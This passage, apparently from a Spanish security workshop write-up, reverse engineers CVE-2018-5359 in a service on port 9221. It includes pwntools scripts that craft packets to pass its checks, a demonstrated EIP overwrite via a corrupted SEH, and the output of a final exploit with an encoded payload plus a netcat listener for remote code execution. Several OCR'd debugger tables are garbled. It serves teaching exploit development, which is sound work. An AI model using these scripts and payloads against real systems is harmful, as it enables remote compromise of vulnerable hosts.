





La siguiente verificación es con el size 0x400 y cuando enviemos el paquete con ese tamaño o menor, saltará. Luego llega al bloque donde la llamada a la función ReadBuffer leerá el paquete enviado y saltará en la próxima verificación del salto JNE.







□ En el bloque anterior al crash, los registros ECX y EDX se setean con el valor de

tamaño 0x400. El crash se debió al hecho de que el size no fue enviado.

| •          | 0024B/A0 | 53                                | push ebx                                                                                                    |     | ECX 00000400 L'È'                          |
|------------|----------|-----------------------------------|----------------------------------------------------------------------------------------------------|-----|--------------------------------------------|
| •          | 0024B7A1 | 8BCE                              | mov ecx,esi                                                                                                    |     | EDX 00000400 L'È'                          |
| •          | 0024B7A3 | E8 88FBFFFF                       | call <libpal.?readbuffer@sca_nettranspor< th=""><th></th><th>EBP 0000000</th></libpal.?readbuffer@sca_nettranspor<> |     | EBP 0000000                                |
| •          | 0024B7A8 | 85C0                              | test eax,eax                                                                                                    |     |                                            |
| •          | 0024B7AA | ✓ 75 1D                           | jne libpal.24B7C9                                                                                                   |     | EST 020CD240 -8-22 75                      |
| •          | 0024B7AC | 85FF                              | test edi,edi                                                                                                    |     |                                            |
| •          | 0024B7AE | <ul> <li>OF84 B6000000</li> </ul> | je libpal.24B86A                                                                                                    |     | ED1 0000000                                |
| •          | 0024B7B4 | 57                                | push edi                                                                                                    |     | stp 0024p7c0 libral                        |
| •          | 0024B7B5 | 6A 00                             | push 0                                                                                                    |     | EIP 0024B/FO TIDDAT.                       |
| •          | 0024B7B7 | FF15 <u>CC412B00</u>              | call dword ptr ds:[<&GetProcessHeap>]                                                                               |     |                                            |
| •          | 0024B7BD | 50                                | push eax                                                                                                    |     | EFLAGS 00000246                            |
| •          | 0024B7BE | FF15 <u>D0412B00</u>              | call dword ptr ds:[<&HeapFree>]                                                                                     |     | ZF 1 PF 1 AF 0                             |
|            | 0024B7C4 | E9 A1000000                       | jmp libpal.24B86A                                                                                                   |     | OF 0 SF 0 DF 0                             |
| > <b>●</b> | 0024B/C9 | 8B5424 30                         | mov edx, dword ptr ss:[esp+30]                                                                                      |     | CF 0 TF 0 IF 1                             |
| •          | 0024B/CD | 3309                              | xor ecx,ecx                                                                                                    |     |                                            |
| •          | 0024B/CF | 8D42 18                           | Tea eax, dword ptr ds:[edx+18]                                                                                      |     | LastError 00000000 (ERROR                  |
| •          | 0024B/D2 | 0186 80020000                     | add dword ptr ds:[es1+280],eax                                                                                      |     | LastStatus C000000D (STATU                 |
| •          | 0024B/D8 | 118E 84020000                     | adc dword ptr ds:[es1+284],ecx                                                                                      |     | <b>、</b>                                   |
| •          | 0024B/DE | 0186 90020000                     | add dword ptr ds:[es1+290],eax                                                                                      |     | GS 002B ES 0053                            |
| •          | 0024B/E4 | 8886 94020000                     | mov eax,dword ptr ds:[es1+294]                                                                                      |     | ES 002B DS 002B                            |
|            | 0024B/EA | 1301                              | adc eax,ecx                                                                                                    |     | CS 0023 SS 002B                            |
|            | 0024B7EC | 8B4C24 2C                         | mov ecx, dword ptr ss: esp+2C                                                                                       |     | C3 0023 33 002B                            |
|            | 0024B7F0 | 8986 94020000                     | mov dword ptr ds:[es1+294],eax                                                                                      |     | FT(0) 00000000000000000000000000000000000  |
|            | 002467F0 | 3300                              | xor eax,eax                                                                                                    |     | ST(0) 00000000000000000000000000000000000  |
|            | 002467F6 | 3009                              | test etx,etx                                                                                                    |     | ST(1) 000000000000000000000000000000000000 |
|            | 002467FA | √ 70 09     05852618              | mover obnibute ntn der [envichy]                                                                                    |     | 51(2) 000000000000000000000000000000000000 |
|            | 0024B7FC | 40                                | inc orx                                                                                                    |     | 51(3) 000000000000000000000000000000000000 |
|            | 00246800 | 2PC1                              |                                                                                                    |     | ST(4) 000000000000000000000000000000000000 |
|            | 00248801 | 72 57                             | th libral 24P7cc                                                                                                    |     | ST(5) 00000000000000000000000              |
|            | 00248805 | 386024 34                         | cmp ebp dword ptr ss: [esp+34]                                                                                      |     | ST(6) 00000000000000000000000              |
|            | 00248800 | v 74 10                           | ie libral 248818                                                                                                    | -   | ST(7) 00000000000000000000000              |
|            | 00240009 | C+ 10                             |                                                                                                    | · · |                                            |
|            |          |                                   |                                                                                                    |     |                                            |

Una vez que tenemos que EAX = 0x400 (Sabemos que antes se xorea, por tanto es el contador), vamos al siguiente bloque de la comparación y observamos que no se cumple porque en el registro EBP tenemos 0x41 correspondiente al primer byte del data que enviamos y leyo ReadBuffer. Entonces, no saltará en JE e irá por el camino equivocado, solo debemos modificar nuestro script nuevamente y cambiar el valor del paquete a 0x41 y así cumplir con la condición.





| <pre>0024B7AA<br/>0024B7AC<br/>0024B7AC<br/>0024B7AE<br/>0024B7AE<br/>0024B7B5<br/>0024B7B5<br/>0024B7E4<br/>0024B7C9<br/>0024B7C9<br/>0024B7D8<br/>0024B7D8<br/>0024B7C9<br/>0024B7D8<br/>0024B7D8<br/>0024B7C9<br/>0024B7D8<br/>0024B7D8<br/>0024B7D8<br/>0024B7C9<br/>0024B7D8<br/>0024B7D8<br/>0024B7D8<br/>0024B7D8<br/>0024B7E0<br/>0024B7E0<br/>0024B800<br/>0024B800<br/>00024B800<br/>00024B800<br/>00024B800<br/>00024B800<br/>0000000000000000000000000000000000</pre> | <ul> <li>75 1D</li> <li>85FF</li> <li>0F84 B6000000</li> <li>57</li> <li>6A 00</li> <li>FF15 CC412B00</li> <li>50</li> <li>FF15 D0412B00</li> <li>E9 A1000000</li> <li>8B5424 30</li> <li>33C9</li> <li>8D42 18</li> <li>0186 80020000</li> <li>118E 84020000</li> <li>0186 90020000</li> <li>8B86 94020000</li> <li>13C1</li> <li>8B4C24 2C</li> <li>8986 94020000</li> <li>13C1</li> <li>8B4C24 2C</li> <li>8986 94020000</li> <li>33C0</li> <li>85C9</li> <li>76 09</li> <li>0FBE2C18</li> <li>40</li> <li>3BC1</li> <li>72 F7</li> <li>3B6C24 34</li> <li>74 10</li> <li>6A 00</li> <li>68 4D870100</li> <li>8BCE</li> <li>E8 D7000000</li> <li>E8 91</li> <li>F64424 28 08</li> <li>74 10</li> </ul> | <pre>jne libpal.24B7C9 test edi,edi je libpal.24B86A push edi push edi call dword ptr ds:[ jmp libpal.24B86A mov edx,dword ptr ds:[ imp libpal.24B86A mov edx,dword ptr ds:[ add dword ptr ds:[ei add dword ptr ds:[ei mov eax,dword ptr ds:[ei mov eax,dword ptr ds:[ei mov eax,dword ptr ds:[ei mov eax,dword ptr ds:[ei mov eax,ex mov ecx,ex jbe libpal.24B805 movsx ebp,byte ptr d inc eax cmp eax,ex jb libpal.24B81B push 0 push 1874D mov ecx,esi call <lipbal.24b7ac 0="" 1874d="" <="" <lipbal.24b7ac="" byte="" call="" ecx,esi="" mov="" pre="" ptr="" push="" ss:[ei="" test=""></lipbal.24b7ac></pre> | <pre></pre>            |          | 4                                                        | EAX<br>EBX<br>ECX<br>EDX<br>EDY<br>EST<br>EDI<br>EIP<br>EFLA<br>ZF 1<br>OF 0<br>CF 0<br>CF 0<br>Last1<br>Last3<br>GS 00<br>CS 00<br>ST(0)<br>ST(1<br>ST(2)<br>ST(2)<br>ST(3)<br>ST(4)<br>ST(5)<br>ST(6)<br>ST(7)<br>Por def<br>1: [e<br>3: [e | 00000400<br>047DFA24<br>00000400<br>00000400<br>00000400<br>000000400<br>00200240<br>00000000 | L'È<br>L'È<br>L'È<br>'A'<br><&?<br>1ib<br>000 (E<br>000 (E<br>000 (S<br>000000<br>000000<br>000000<br>000000<br>000000<br>0000 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------|----------|----------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Wolcado 1 Wolcado 2                                                                                                    | Volcado 3                                                                                                    | IIII Volcado 5                                                                                                    | nitorizar 1 Ir=Locales | Struct   | 047DF9EC                                                 | 00000000                                                                                                    | Sp+10] 002644                                                                                 | +A0 1                                                                                                    |
| Direcció Hex                                                                                                    |                                                                                                    |                                                                                                    |                        | 2 Struct | 047DF9F0<br>047DF9F4                                     | 020C1B00<br>047DFF94                                                                                                    |                                                                                               |                                                                                                    |
| 047DFA20 00 00 00 00 41 41 41 4<br>047DFA30 41 41 41 41 41 41 41 4<br>047DFA40 41 41 41 41 41 41 41 4<br>047DFA40 41 41 41 41 41 41 41 41 41 41 41 41 41                                                                                                    | 41 41 41 41 41 41 41 41 41 41 4<br>41 41 41 41 41 41 41 41 41 4<br>41 41 41 41 41 41 41 41 4<br>41 41 41 41 41 41 41 41 4<br>41 41 41 41 41 41 41 41 4                                                                                                    | 1          AAAAAAAAAAAAA           1         AAAAAAAAAAAAAAAA           1         AAAAAAAAAAAAAAAA           1         AAAAAAAAAAAAAAAAA           1         AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA                                                                                                    |                        |          | 047DF9F8<br>047DF9FC<br>047DFA00<br>047DFA04             | 000000000<br>002B44A8<br>00000001<br>00000000                                                                                                    | "0%\""                                                                                        |                                                                                                    |
| 047DFA60 41 41 41 41 41 41 41 41 4<br>047DFA70 41 41 41 41 41 41 41 4<br>047DFA80 41 41 41 41 41 41 41 4<br>047DFA80 41 41 41 41 41 41 41 41 41 41 41 41 41                                                                                                    | 41 41 41 41 41 41 41 41 41 41 44 44 41 41                                                                                                    | 1 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA                                                                                                    |                        |          | 047DFA08<br>047DFA0C<br>047DFA10<br>047DFA14<br>047DFA18 | ABBA1975<br>00000001<br>00000001A<br>0000001A                                                                                                    |                                                                                               |                                                                                                    |

from pwn import \*

□ Script modificado.



```
context.log_level = 'debug'
io = remote("192.168.1.64",9221)
packet = ""
packet += p32(0xabba1975) #First check header
packet += p32(0x01) #Second packet
packet += p32(0x1a) #Third packet
packet += p32(0x400) #ECX Size loop
packet += p32(0x400) #Max Size 0x400 hardcoded check
packet += p32<mark>(</mark>0x41)
packet += "A"*0x400
#Last 4 packets sent before
final_packet = p32(0x495f5445)
final_packet += p32(0xffff6174)
final_packet += p32(0x006d0001)
final_packet += p32(0x001818e4)
```

print "Sending packet.."+packet+final\_packet

```
io.send(packet+final_packet)
print io.recvall()
io.close()
```



□ Enviamos de nuevo con 0x41.

[+] Opening connection to 192.168.1.64 on port 9221: Done AAAAAAAAAAAAAAAAAAAAET\_Ita\xff\xff\x00m\x00?\x00 [**DEBUG**] Sent 0x428 bytes: 00000000 75 19 ba ab 01 00 00 00 1a 00 00 00 00 04 00 00 41 00 00 00 41 41 41 41 41 41 41 41 41 00 04 00 00 00000010 00000020 AAAA AAAA ET\_I ta · · 00000410 41 41 41 41 45 54 5f 49 74 61 ff ff 41 41 41 41 01 00 6d 00 e4 18 18 00 00000420 00000428 





Como vemos ahora, realiza el salto condicional ya que es igual a 0x41, aunque debemos estudiar este problema ya que nuestro data es de 1024 bytes de 0x41, y si queremos generar un payload con un patrón diferente, no sabremos qué es, aunque probablemente sea el último byte del loop.



Continuamos y vemos que no cumplimos con lo esperado ya que compara nuestro byte 0x1a con 0x8 y dado que no es lo mismo, no salta y entra en la función DecryptBuffer y no tenemos conocimiento de la clave, por lo que no debemos entrar aquí (además modifica nuestro payload o data y en entorno de explotación no es válido). Una solución fácil está en el paquete enviado ya que tenemos control y en lugar de enviar 0x1a, enviamos 0x8. Modificamos el script de nuevo y lo ejecutamos.





|                                                                                  | from pwn import *                                               |
|----------------------------------------------------------------------------------|-----------------------------------------------------------------|
| MBP-de-naivenom:CVE n4ivenom\$ python exploit1.py                                |                                                                 |
| [+] Opening connection to 192.168.1.64 on port 9221: Done                        | <pre>context.log_level = 'debug'</pre>                          |
| Sending packetu\x19\xba\xab\x00\x00\x00\x00\x00\x00\x04\x00\x00\x00              | io = remote("192.168.1.64",9221)                                |
| ААААААААААААААААААААААААААААААААААААААА                                          |                                                                 |
| AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA                                           | packet = ""                                                     |
| AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA                                           | <pre>packet += p32(0xabba1975)_#First check header</pre>        |
|                                                                                  | packet += p32(0x01) #Seco <mark>n</mark> d packet               |
| ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~                                           | packet += p32(0x08000000) #Third packet                         |
| AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA                                           | packet += p32(0x400) #ECX Size loop                             |
| [DEBUG] Sent 0x428 bytes:                                                        | <pre>packet += p32(0x400) #Max Size 0x400 hardcoded check</pre> |
| 00000000 75 19 ba ab 01 00 00 00 00 00 00 08 00 04 00 00  u··· ···· ····         | packet += p32(0x41)                                             |
| 00000010 00 04 00 00 41 00 00 00 41 41 41 41 41 41 41 41 41 41 A1 A              | packet += "A"*0x400                                             |
| 00000020 41 41 41 41 41 41 41 41 41 41 41 41 41                                  | #Last 4 packets sent before                                     |
| *                                                                                | final_packet = p32(0x495f5445)                                  |
| 00000410  41 41 41 41 41 41 41 41 45 54 5f 49  74 61 ff ff   AAAA AAAA ET_I ta·· | final_packet += p32(0xffff6174)                                 |
| 00000420 01 00 6d 00 e4 18 18 00 ·····                                           | final_packet += p32(0x006d0001)                                 |
| 00000428                                                                         | final_packet += p32(0x001818e4)                                 |
| L <sub>L</sub> ] Receiving all data: OB                                          |                                                                 |
|                                                                                  | <pre>print "Sending packet"+packet+final_packet</pre>           |
| L L] Receiving all data: 0B                                                      | print "Sending packet"+packet+final_packet                      |

io.send(packet+final\_packet)
print io.recvall()
io.close()





Como la instrucción test BYTE realiza una operación AND de ambos operandos si tenemos 0x0 AND 0x8 el resultado es 0x0 seteando ZF = 1. Antes teníamos 0x1a AND 0x8 siendo el resultado -> binary 0b00001000 y es distinto a 0x0 y tenemos como ZF = 0. <u>https://reverseengineering.stackexchange.com/questions/15184/what-does-the-test-</u>

instruction-do

| [[0x00008 | 0000]> ? 0x0 & 0x8 |
|-----------|--------------------|
| hex       | 0x0                |
| octal     | 00                 |
| unit      | 0                  |
| segment   | 0000:0000          |
| int32     | 0                  |
| string    | "\0"               |
| binary    | 0b0000000          |
| fvalue:   | 8.0                |
| float:    | 0.00000f           |
| double:   | 0.00000            |
| trite     | 0+0                |

| [[0x0000 | 0000]> ? 0x1a & 0x8 |
|----------|---------------------|
| hex      | 0x8                 |
| octal    | 010                 |
| unit     | 8                   |
| segment  | 0000:0008           |
| int32    | 8                   |
| string   | "\b"                |
| binary   | 060001000           |
| fvalue:  | 8.0                 |
| float:   | 0.00000f            |
| double:  | 0.00000             |
| trits    | 0t22                |





 En este punto hemos evitado el crash, tenemos múltiples registros y variables bajo nuestro control y un paquete valido con un size máximo de 1024 bytes lleno de 0x41 y bypasseado la función DecryptBuffer.



#### **REVERSING: SEH corrupto y control de RET**

Para descartar la explotabilidad de este bug solo deberíamos obtener una salida limpia de la API WaitMessage, pero al continuar con la ejecución del programa aparece otro crash en la función GetToken que es llamada cuando se ejecuta Deserialize. Al continuar la ejecución nos encontramos con un SEH corrupto.

| • 002BF7BE 88042F mov byte ptr ds:[edi+ebp],al • Ocultar FPU                                                                                                    |         |
|----------------------------------------------------------------------------------------------------|---------|
| • 002BF7C1 47 inc edi                                                                                                    |         |
| 002BF7C2 8A0431                                                                                                    |         |
| • 002BF7C5 84C0 test_al,al EBX 00000000                                                                                                    |         |
| 002BF7C7 ^ 75 E8 jne libpal.2BF7B1                                                                                                    |         |
| 002BF7C9 C6042F 00 mov byte ptr ds:[edi+ebp],0     EDX 775A6ACD ntdll.                                                                                                    | 75A6ACD |
| O02BF7CD 5D pop ebp     FBP 0331F434                                                                                                    |         |
| 002BF7CE 5F pop edi     Construction of the second second se |         |
| 002BF7CF 890B mov dword ptr ds:[ebx],ecx                                                                                                    |         |
| 002BF7D1 SE pop esi ESI 0000000                                                                                                    |         |
| 002BF7D2 B8 01000000 mov eax,1     EDI 00000000                                                                                                    |         |
| 002BF7D7 5B pop ebx                                                                                                    |         |
| • 002BF7D8 C3 Fet EIP 41414141                                                                                                    |         |



(C692)

#### **EXPLOITING:** Para los curiosos....

Debido a la duración del taller no da tiempo a la explotación pero quien quiera puedo enseñarle el exploit en los tiempos libres del congreso o vía Telegram!.

naivenom@pwn:~/CVE/CVE-2018-5359\$ python exploit\_final.py

[+] Opening connection to 192.168.48.171 on port 9221: Done

UG] Sent 0x428 bytes: 00000000 75 19 ba ab 01 00 00 00 00 00 00 08 00 04 00 00 00 04 00 00 41 00 00 00 42 42 42 42 42 42 42 42 42 00000010 A BBBB BBBB BBBB BBBB ·q·· | BBBB | BBBB | BBBB 00000060 eb 71 05 10 42 42 42 42 42 42 42 42 42 42 42 42 00000070 42 42 42 42 42 BBBB BBBB BBBB BBBB 42 42 42 42 00000090 BBBB BBBB CCCC CCCC | CCCC | CCCC | CCCC 43 43 43 CCCC Wf 000000000 00000000 00000140 a Z JJJJ JCCC CCCR YVTX 30VX 4AP0 A3HH 0A00 ABAA BTAA Q2AB 2BB0|BBXP|8ACJ|JIKL ZHMR COCO SOEO MYKU VQYP RDLK PPP0 LKF2 000001a0 56 51 59 50 32 0000110 



#### **EXPLOITING: Remote Code Execution**

| [nalvenom@pwn:~/GVE/GVE-2018-5359\$ nc -1vp 4444                       |
|------------------------------------------------------------------------|
